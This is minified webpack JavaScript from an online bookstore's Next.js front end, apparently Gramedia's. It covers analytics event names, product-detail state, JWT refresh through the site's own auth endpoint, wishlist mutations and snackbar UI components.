f},xq:function(){return A},yJ:function(){return v},zo:function(){return s}});let r="view_item",i="view_item_list",o="select_item",u="add_to_cart",a="view_cart",s="remove_from_cart",l="begin_checkout",c="share",d="add_shipping_info",f="add_payment_info",v="add_to_wishlist",p="remove_from_wishlist",m="checkout_to_purchase",h="purchase",y="productPurchase",g="coupon_applied",b="coupon_denied",_="coupon_entered",w="coupon_removed",x="search",k="view_promotion",D="select_promotion",M="product_filter",S="userRegistered",O="view_product_item",$="view_item_list_collection",j="select_item_from_collection",I="view_cart",T="Product Search",L="flash-sale",N="flash-sale-page",Z="best-seller-book",H="best-seller-non-book",C="homepage-section",P="search-page",J="category-view",B="subcategory-view",A="rekomendasi-untukmu",R="produk-menarik-lainnya",E="best-selling",W="promo",V="vendor",Y="store",z="author-page",U="author-card",F="my-wishlist"},76895:function(t,e,n){"use strict";n.d(e,{EA:function(){return i},JD:function(){return a},lM:function(){return o},s5:function(){return u}});var r=n(5105);function i(){let t=(0,r.P)("latestListAccessed");return null!=t?t:{}}function o(t){localStorage.setItem("latestListAccessed",JSON.stringify(t))}function u(t){var e;return null!==(e=t.split("/").pop())&&void 0!==e?e:""}function a(t,e){e&&e.split("/").forEach((e,n)=>{t["item_category".concat(n?n+1:"")]=e})}},74544:function(t,e,n){"use strict";n.d(e,{Vn:function(){return l},p8:function(){return f},rV:function(){return d},rY:function(){return c}});var r=n(15591),i=n(30033),o=n(59112),u=n(37693);let a="hard-cover",s="soft-cover",l="ebook",c="print-on-demand",d={[a]:r.TWt,[s]:i._GI,[l]:o.FtW,[c]:u.i4},f={[a]:r.C5D,[s]:i.Qpu,[l]:o.NEw,[c]:u.cuL}},26304:function(t,e,n){"use strict";n.d(e,{MO:function(){return l},oR:function(){return a},zt:function(){return u}});var r=n(75271),i=n(88995);let o=(0,r.createContext)(null),u=o.Provider,a=t=>{let e=(0,r.useContext)(o);if(!e)throw Error("Store is missing the provider");return(0,i.oR)(e,t)},s={productDetailMeta:null,isWarehouseSelectionOpen:!1,warehouseKeyword:"",selectedWarehouse:null,appliedWarehouse:null,isVariantSelectionOpen:!1,variantSelectionType:"withApply",selectedVariantCode:"",atcSelectedVariantCode:"",appliedVariantCode:"",isOpenAddToCartSummary:!1,isOos:!1,isAllOnlyAvailableOffline:!1,mainSwiper:null,previewSwiper:null},l=t=>(0,i.Ue)(e=>({...s,...t,setState:t=>e(()=>({...t}))}))},38857:function(t,e,n){"use strict";var r=n(98160),i=n(26304);e.Z=()=>{let{isOos:t}=(0,i.oR)((0,r.N)(t=>({isOos:t.isOos})));return t}},38692:function(t,e,n){"use strict";var r=n(98160),i=n(76895),o=n(26304),u=n(18624),a=n(93894),s=n(30239);let l=t=>{var e,n,r;return t&&null!==(r=null==t?void 0:null===(n=t.specifications)||void 0===n?void 0:null===(e=n.find(t=>"ISBN"===t.label))||void 0===e?void 0:e.value)&&void 0!==r?r:""};e.Z=()=>{let{appliedVariant:t}=(0,u.Z)(),{appliedWarehouse:e}=(0,a.Z)(),{productDetailInfo:n}=(0,s.Z)(),{productDetailMeta:c}=(0,o.oR)((0,r.N)(t=>({productDetailMeta:t.productDetailMeta})));return()=>{var r,o,u,a,s,d,f,v,p,m,h,y,g,b,_;let w=(0,i.EA)();return{sku:null!==(o=null!==(r=null==c?void 0:c.sku)&&void 0!==r?r:null==t?void 0:t.sku)&&void 0!==o?o:"",slug:null!==(u=null==t?void 0:t.slug)&&void 0!==u?u:"",title:null!==(a=null==c?void 0:c.title)&&void 0!==a?a:"",category:null!==(s=null==t?void 0:t.category)&&void 0!==s?s:{title:"",slug:"",image:"",subcategory:null},category_slugs:null!==(d=null==t?void 0:t.category_slugs)&&void 0!==d?d:"",author:null!==(f=null==c?void 0:c.author)&&void 0!==f?f:"",slice_price:null!==(v=null==n?void 0:n.slice_price)&&void 0!==v?v:0,final_price:null!==(p=null==n?void 0:n.final_price)&&void 0!==p?p:0,discount:null!==(m=null==n?void 0:n.discount)&&void 0!==m?m:0,isbn:l(null!=n?n:null),store_name:null!==(h=null==e?void 0:e.name)&&void 0!==h?h:"",format:null!==(g=null!==(y=null==t?void 0:t.format)&&void 0!==y?y:null==t?void 0:t.variant_code)&&void 0!==g?g:"",list_id:null!==(b=null==w?void 0:w.id)&&void 0!==b?b:"",list_name:null!==(_=null==w?void 0:w.name)&&void 0!==_?_:""}}}},21102:function(t,e,n){"use strict";var r=n(68774),i=n(97143),o=n(57527),u=n(99031),a=n(64509),s=n(87295);e.Z=t=>{let{productDetailSlug:e,onError:n,onSuccess:l}=t,c="".concat(i.Jn,"/").concat(e);return(0,r.useQuery)({queryKey:[o.fZ,c],queryFn:async()=>{try{let t=await (0,a.Z)(c),e=await t.json();if(e.code!==u.iH)return Promise.reject(e);return Promise.resolve(e)}catch(t){return Promise.reject(t)}},onError:n,onSuccess:l,enabled:!s.Z,cacheTime:10})}},5105:function(t,e,n){"use strict";n.d(e,{P:function(){return i}});var r=n(87295);let i=t=>{if(r.Z)return null;let e=localStorage.getItem(t)||"";if(!e)return null;try{if(JSON.parse(e))return JSON.parse(e)}catch(t){return console.error(t),null}}},46298:function(t,e,n){"use strict";n.d(e,{T:function(){return i}});var r=n(39917);function i(t){try{return(0,r.o)(t)}catch(t){return{exp:0}}}},78491:function(t,e,n){"use strict";n.d(e,{Z:function(){return d}});var r=n(83905),i=n(39917),o=n(99031),u=n(62412),a=n(46298);function s(t){let{exp:e}=t;return 1e3*e<new Date().getTime()}async function l(t,e){if(!t||s(e))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let e=await (0,u.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:t})}),n=await e.json();if(n.code!==o.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(t){return console.error("error fetch renew token",t),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function c(t){let{loadToken:e,saveToken:n}=t,{accessTokenJwt:r,refreshTokenJwt:o}=e();if(!r&&!o)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!o)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&o&&!s((0,a.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(o){let t=(0,a.T)(o);try{let{accessTokenJwt:e,refreshTokenJwt:r,isUnauthorized:u}=await l(o,t);if(u)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let t=(0,i.o)(e),o=(0,i.o)(r);if(n({accessTokenJwt:e,accessTokenPayload:t,refreshTokenJwt:r,refreshTokenPayload:o}),!s(t))return{accessToken:e,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(t){console.error("error renew token",t)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(t,e){let{accessToken:n,isUnauthorized:i,message:o}=await c({loadToken:()=>{var n,i;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:t,res:e}))&&void 0!==n?n:"",refreshTokenJwt:null!==(i=(0,r.getCookie)("refresh_token",{req:t,res:e}))&&void 0!==i?i:""}},saveToken:t=>{let{accessTokenJwt:e,accessTokenPayload:n,refreshTokenJwt:i,refreshTokenPayload:o}=t;(0,r.setCookie)("access_token",e,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",i,{expires:new Date(1e3*o.exp)})}});return{accessToken:n,isUnauthorized:i,message:o}}},64913:function(t,e,n){t.exports=n(78351)},95285:function(t,e,n){"use strict";n.d(e,{F:function(){return i},e:function(){return o}});var r=n(75271);function i(...t){return e=>t.forEach(t=>{"function"==typeof t?t(e):null!=t&&(t.current=e)})}function o(...t){return r.useCallback(i(...t),t)}},6875:function(t,e,n){"use strict";n.d(e,{g7:function(){return u}});var r=n(75271),i=n(95285),o=n(52676),u=r.forwardRef((t,e)=>{let{children:n,...i}=t,u=r.Children.toArray(n),s=u.find(l);if(s){let t=s.props.children,n=u.map(e=>e!==s?e:r.Children.count(t)>1?r.Children.only(null):r.isValidElement(t)?t.props.children:null);return(0,o.jsx)(a,{...i,ref:e,children:r.isValidElement(t)?r.cloneElement(t,void 0,n):null})}return(0,o.jsx)(a,{...i,ref:e,children:n})});u.displayName="Slot";var a=r.forwardRef((t,e)=>{let{children:n,...o}=t;if(r.isValidElement(n)){let t,u;let a=(t=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?n.ref:(t=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(t,e){let n={...e};for(let r in e){let i=t[r],o=e[r];/^on[A-Z]/.test(r)?i&&o?n[r]=(...t)=>{o(...t),i(...t)}:i&&(n[r]=i):"style"===r?n[r]={...i,...o}:"className"===r&&(n[r]=[i,o].filter(Boolean).join(" "))}return{...t,...n}}(o,n.props),ref:e?(0,i.F)(e,a):a})}return r.Children.count(n)>1?r.Children.only(null):null});a.displayName="SlotClone";var s=({children:t})=>(0,o.jsx)(o.Fragment,{children:t});function l(t){return r.isValidElement(t)&&t.type===s}},2808:function(t,e,n){"use strict";n.d(e,{j:function(){return o}});let r=t=>"boolean"==typeof t?"".concat(t):0===t?"0":t,i=function(){for(var t,e,n=0,r="";n<arguments.length;)(t=arguments[n++])&&(e=function t(e){var n,r,i="";if("string"==typeof e||"number"==typeof e)i+=e;else if("object"==typeof e){if(Array.isArray(e))for(n=0;n<e.length;n++)e[n]&&(r=t(e[n]))&&(i&&(i+=" "),i+=r);else for(n in e)e[n]&&(i&&(i+=" "),i+=n)}return i}(t))&&(r&&(r+=" "),r+=e);return r},o=(t,e)=>n=>{var o;if((null==e?void 0:e.variants)==null)return i(t,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:u,defaultVariants:a}=e,s=Object.keys(u).map(t=>{let e=null==n?void 0:n[t],i=null==a?void 0:a[t];if(null===e)return null;let o=r(e)||r(i);return u[t][o]}),l=n&&Object.entries(n).reduce((t,e)=>{let[n,r]=e;return void 0===r||(t[n]=r),t},{});return i(t,s,null==e?void 0:null===(o=e.compoundVariants)||void 0===o?void 0:o.reduce((t,e)=>{let{class:n,className:r,...i}=e;return Object.entries(i).every(t=>{let[e,n]=t;return Array.isArray(n)?n.includes({...a,...l}[e]):({...a,...l})[e]===n})?[...t,n,r]:t},[]),null==n?void 0:n.class,null==n?void 0:n.className)}},98160:function(t,e,n){"use strict";n.d(e,{N:function(){return i}});let{useRef:r}=n(75271);function i(t){let e=r();return n=>{let r=t(n);return!function(t,e){if(Object.is(t,e))return!0;if("object"!=typeof t||null===t||"object"!=typeof e||null===e)return!1;if(t instanceof Map&&e instanceof Map){if(t.size!==e.size)return!1;for(let[n,r]of t)if(!Object.is(r,e.get(n)))return!1;return!0}if(t instanceof Set&&e instanceof Set){if(t.size!==e.size)return!1;for(let n of t)if(!e.has(n))return!1;return!0}let n=Object.keys(t);if(n.length!==Object.keys(e).length)return!1;for(let r of n)if(!Object.prototype.hasOwnProperty.call(e,r)||!Object.is(t[r],e[r]))return!1;return!0}(e.current,r)?e.current=r:e.current}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/568.049386b914f098cf.js
body_size: 3387
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="e737b6df-978f-4e68-8cc0-af3b527f3791",e._sentryDebugIdIdentifier="sentry-dbid-e737b6df-978f-4e68-8cc0-af3b527f3791")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[568],{23043:function(e,t,a){a.d(t,{A9:function(){return u},AC:function(){return d},Gp:function(){return l},U1:function(){return c},wT:function(){return o}});var n=a(52676),r=a(93063),i=a(75271),s=a(51298);let o=r.zt,l=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,n.jsx)(r.l_,{ref:t,className:(0,s.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",a),...i})});l.displayName=r.l_.displayName;let u=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,n.jsx)(r.fC,{ref:t,className:(0,s.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",a),...i})});u.displayName=r.fC.displayName;let d=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,n.jsx)(r.aU,{ref:t,"data-testid":"snackbarAction",className:(0,s.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",a),...i})});d.displayName=r.aU.displayName;let c=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,n.jsx)(r.dk,{ref:t,className:(0,s.cn)("text-s-medium text-neutral-50",a),...i})});c.displayName=r.dk.displayName},13727:function(e,t,a){var n=a(52676),r=a(16731),i=a(85910),s=a(35547),o=a.n(s),l=a(64913),u=a(89188),d=a(26221);let c=o()(()=>Promise.all([a.e(3139),a.e(2057),a.e(8762)]).then(a.bind(a,28762)),{loadableGenerated:{webpack:()=>[28762]}});t.Z=e=>{let{isGuest:t,shareUrl:a,isIdleWishlistsIds:s,isLoadingWishlistsIds:o,isWishlist:f,productDetailMeta:m,toggleWishlist:w}=e,{t:p}=(0,i.$G)(),{asPath:h}=(0,l.useRouter)();return(0,n.jsxs)("div",{className:"mt-4 flex gap-x-2","data-sentry-component":"ProductDetailWishlistDweb","data-sentry-source-file":"ProductDetailWishlistDweb.tsx",children:[(0,n.jsx)(u.Z,{variant:"tertiary","data-testid":"productDetailWishlist",onClick:w,"data-sentry-element":"Button","data-sentry-source-file":"ProductDetailWishlistDweb.tsx",children:(0,n.jsxs)("div",{className:"flex items-center gap-2",children:[t&&(0,n.jsx)("div",{children:(0,n.jsx)(r.V2H,{})}),!t&&(s||o)&&(0,n.jsx)("div",{className:"h-5 w-5"}),!t&&!s&&!o&&(0,n.jsx)("div",{children:f?(0,n.jsx)(r.Aq_,{className:"text-red-500"}):(0,n.jsx)(r.V2H,{})}),(0,n.jsx)("div",{className:"text-s-extrabold text-neutral-700",children:p("favourite")})]})}),(0,n.jsx)(d.Z,{variant:"vertical",className:"my-2","data-sentry-element":"Divider","data-sentry-source-file":"ProductDetailWishlistDweb.tsx"}),(0,n.jsx)(c,{url:null!=a?a:"".concat("https://www.gramedia.com").concat(h),iconVariant:"tertiary",buttonVariant:"buttonText",iconClassName:"text-neutral-500","data-testid":"productDetailShare",gtmData:{contentType:"Product",itemName:(null==m?void 0:m.title)||""},"data-sentry-element":"ShareModal","data-sentry-source-file":"ProductDetailWishlistDweb.tsx"})]})}},59877:function(e,t,a){a.d(t,{Z:function(){return x}});var n=a(52676),r=a(85910),i=a(64913),s=a(69662),o=a(30017),l=a(27418),u=a(42965),d=a(54318),c=a(68774),f=a(97143),m=a(57527),w=a(99031),p=a(25121),h=a(64509),y=e=>{let{onSuccess:t,onError:a}=e,n=(0,c.useQueryClient)();return(0,c.useMutation)("".concat(m.xQ,"-").concat(f.pv),async e=>{try{let t="".concat(f.pv,"/").concat(e.product_meta_id),a=await (0,h.Z)(t,{method:"DELETE"});if(!a.ok)return Promise.reject(a);let n=await a.json();if(n.code!==w.iH)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await n.cancelQueries([m.JR]);let t=n.getQueryData([m.JR]);return(null==t?void 0:t.data)&&n.setQueryData([m.JR],{...t,data:t.data.filter(t=>t!==e.product_meta_id)}),{previousWishlistIds:t}},onSuccess:t,onError:(e,t,r)=>{(null==r?void 0:r.previousWishlistIds)&&n.setQueryData([m.JR],r.previousWishlistIds),(0,p.Z)(e),null==a||a(e)},retry:1})},v=function(){let{onSuccess:e,onError:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=(0,c.useQueryClient)();return(0,c.useMutation)("".concat(m.xQ,"-").concat(f.pv),async e=>{try{let t=await (0,h.Z)(f.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==w.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await a.cancelQueries([m.JR]);let t=a.getQueryData([m.JR]);if(null==t?void 0:t.data){let n=e.product_meta_ids.filter(e=>!t.data.includes(e));a.setQueryData([m.JR],{...t,data:[...t.data,...n]})}return{previousWishlistIds:t}},onSuccess:e,onError:(e,n,r)=>{(null==r?void 0:r.previousWishlistIds)&&a.setQueryData([m.JR],r.previousWishlistIds),(0,p.Z)(e),null==t||t(e)},retry:1})},x=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:a,onSuccessDeleteWishlists:c}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:f}=(0,r.$G)(),m=(0,i.useRouter)(),{isDesktop:w,isWebView:p}=(0,l.Z)(),h=()=>{p||null==m||m.push("/my-account/wishlist"),w||(0,o.Z)({type:s.Ap,data:{screen_route:s.ye}})},{mutate:x,isLoading:b}=v({onSuccess:()=>{(0,d.OV)({message:t?f("wishlistMoved",{quantity:e}):f("wishlistAdded"),action:(0,n.jsx)(u.AC,{altText:"Ok",onClick:h,children:f("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==a||a()},onError:()=>{(0,d.OV)({message:f("wishlistAddFailed"),"data-testid":"wishlistAddedError"})}}),{mutate:_,isLoading:g}=y({onSuccess:()=>{(0,d.OV)({message:f("wishlistRemoved"),action:(0,n.jsx)(u.AC,{altText:"Ok",onClick:h,children:f("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==c||c()},onError:()=>{(0,d.OV)({message:f("wishlistRemoveFailed"),"data-testid":"wishlistRemovedError"})}});return{mutatePutWishlists:x,isLoadingPutWishlists:b,mutateDeleteWishlist:_,isLoadingDeleteWishlists:g}}},45659:function(e,t,a){var n=a(83905),r=a(68774),i=a(97143),s=a(57527),o=a(99031),l=a(64509),u=a(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[s.JR],queryFn:async()=>{try{let e=await (0,l.Z)(i.Q6),t=await e.json();if(t.code!==o.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!u.Z&&(!!(0,n.getCookie)("access_token")||!!(0,n.getCookie)("refresh_token")),staleTime:3e4,cacheTime:3e5,refetchOnMount:!1})}},19011:function(e,t,a){var n=a(64913),r=a(78491);t.Z=()=>{let e=(0,n.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:n}=t;null==n||n();let{accessToken:i,isUnauthorized:s}=await (0,r.Z)();if(i&&!s){null==a||a();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},42965:function(e,t,a){a.d(t,{AC:function(){return n.AC}});var n=a(23043)},69662:function(e,t,a){a.d(t,{$G:function(){return d},Ap:function(){return r},B$:function(){return f},LQ:function(){return c},Lf:function(){return h},NT:function(){return l},XP:function(){return m},ZB:function(){return p},aJ:function(){return o},dI:function(){return w},re:function(){return i},sR:function(){return n},tz:function(){return s},yc:function(){return u},ye:function(){return y}});let n="action",r="navigate",i="ga_analytic",s="back_to_cart",o="back_to_cart_page",l="close_webview",u="back_to_home_page",d="download_qr_code",c="remove_wishlist",f="add_wishlist",m="set_local_storage",w="set_cookies",p="/order-list-page",h="/product-detail-page",y="/wishlist-list-page"},25524:function(e,t,a){var n=a(59248),r=a(69662),i=a(30017),s=a(27418),o=a(81892),l=a(51497);t.Z=()=>{let e=(0,n.PN)(),{isWebView:t}=(0,s.Z)();return a=>{let{product:n,method:s,itemList:u}=a,d="add"===s?o.yJ:o.Yq,c=(0,l.Z)({event:d,product:n,itemList:u});t||(e({ecommerce:null}),e({event:d,ecommerce:{product_view:{items:[c]}}})),t&&(0,i.Z)({type:r.re,data:{event_name:d,param:{items:[c]}}})}}},25121:function(e,t,a){var n=a(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,n.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},30017:function(e,t){t.Z=function(e){try{var t,a;null===(a=window)||void 0===a||null===(t=a.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}}}]);